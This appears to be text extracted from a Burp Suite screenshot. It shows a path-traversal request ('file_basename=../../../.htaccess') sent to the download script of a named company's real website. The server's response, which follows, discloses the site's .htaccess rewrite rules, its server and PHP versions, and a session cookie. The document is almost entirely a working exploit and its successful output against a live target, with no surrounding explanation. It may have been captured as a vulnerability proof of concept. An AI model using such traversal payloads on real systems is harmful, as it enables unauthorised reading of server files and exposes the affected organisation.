 Go Cancel < > Target: https://www.exprivia.it ?
Request
Raw Params Headers Hex
GET /exprivia-resources/download.php?file_basename=../../../.htaccess HTTP/1.1
Host: www.exprivia.it
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer: https://www.exprivia.it/it/240/at-a-glance.php
Cookie: PHPSESSID=opdk4lvggtfgjqlkjk0v9iuvt2; accept_cookie=yes
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
Date: Mon, 12 Feb 2018 10:18:53 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Disposition: attachment; filename=".htaccess"
Content-Length: 1023
Content-Transfer-Encoding: binary
Connection: close
Content-Type: application/octet-stream
RewriteEngine On
RewriteCond %{HTTP_HOST} ^exprivia.com [NC,OR]
RewriteCond %{HTTP_HOST} ^www.exprivia.com$ [NC]
RewriteRule ^(.*)$ http://www.exprivia.it/en/ [L,R=301,NC]
RewriteCond %{HTTP_HOST} ^exprivia.es [NC,OR]
RewriteCond %{HTTP_HOST} ^www.exprivia.es [NC]
RewriteRule ^(.*)$ http://www.exprivia.it/es/ [L,R=301,NC]
RewriteCond %{HTTP_HOST} !^www\.
RewriteRule ^(.*)$ http://www.%{HTTP_HOST}/$1 [R=301,L]
#Redirect 301 /ita/ http://www.exprivia.it/it/
RewriteRule ^ita/((?!(docs|img|jcider|cms/exprivia-cms)).*)$ /it/ [R=301,NC,L]
RewriteRule ^(/)?$ it [L]
#ErrorDocument 404 /ita/404.php
Redirect 302 /index.html http://www.exprivia.it/it/
Redirect 302 /index.php http://www.exprivia.it/it/
? < + > Type a search term 0 matches
Done 1,307 bytes | 56 millis